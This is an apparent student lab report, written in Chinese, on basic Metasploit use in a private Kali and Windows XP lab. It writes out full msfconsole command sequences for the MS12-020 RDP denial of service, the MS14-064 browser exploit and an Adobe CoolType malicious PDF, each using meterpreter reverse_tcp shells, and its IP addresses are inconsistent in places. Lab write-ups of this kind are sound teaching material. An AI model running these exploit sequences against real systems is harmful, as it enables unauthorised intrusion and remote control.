Exp6-MSF应用基础

作者:互联网

Exp6-MSF应用基础

目录一、实践目标

(1)一个主动攻击实践,尽量使用最新的类似漏洞——ms12_020;

(2)一个针对浏览器的攻击,尽量使用最新的类似漏洞——ms14-064;

(3)一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞——MS10-087;

(4)成功应用任何一个辅助模块

二、实践内容

1、一个主动攻击实践,尽量使用最新的类似漏洞

使用ms12-020进行攻击

- 简介

漏洞名:MS12-020(全称:Microsoft windows远程桌面协议RDP远程代码执行漏洞,RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。 然后控制系统。)

- 环境:

攻击机 kali——192.168.242.128

靶机 windows xp——192.168.242.129



- 用kali自带的nmap工具查看目标机端口开放情况。

nmap 192.168.1.200 查看端口开放的情况,发现目标端口3389开放。

- 使用

msfconsole进行攻击



msfconsole

search ms12-020



use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

show options

set rhost 192.168.242.129

run





2、一个针对浏览器的攻击,尽量使用最新的类似漏洞

使用ms14-064进行攻击

- 简介

ms14-064:Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 –Win10+IE11全版本。

- 环境

攻击机 kali——192.168.242.128

靶机 windows xp——192.168.242.129

- 使用

msfconsole进行攻击



msfconsole

search ms14-064

use exploit/windows/browser/ms14_064_ole_code_execution

show payloads

set payload windows/meterpreter/reverse_tcp

set SRVHOST 192.168.242.128

set AllowPowerShellPrompt 1 //msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.242.128

set LPORT 1221

set target 0 //设置winXP靶机

exploit





3、一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

使用adobe_cooltype_sing进行攻击

use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.242.128

set LPORT 1221

set FILENAME 20181221.pdf

set target 0

exploit

启动监听,并在靶机打开pdf文件

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.229.167

set LPORT 11223

exploit

